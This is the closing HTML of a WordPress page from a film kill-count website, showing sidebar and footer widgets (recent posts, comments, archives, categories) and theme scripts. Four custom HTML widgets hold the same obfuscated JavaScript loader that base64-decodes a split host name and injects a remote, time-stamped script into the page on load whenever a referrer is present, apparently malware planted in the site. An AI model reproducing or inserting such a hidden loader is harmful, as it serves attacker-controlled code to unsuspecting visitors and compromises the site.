	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/" class="url" rel="ugc">Meiko Kaji killcounts &#8211; AOBG</a></span> on <a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/#comment-3572">Lady Snowblood (1973) killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"30799 https://allouttabubblegum.com/?p=30799","disqusShortname":"allouttabubblegum-com","disqusTitle":"Mighty Morphin Power Rangers: The Movie (1995) Killcount","disqusUrl":"https://allouttabubblegum.com/new-home/mighty-morphin-power-rangers-the-movie-1995-killcount/","postId":"30799"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
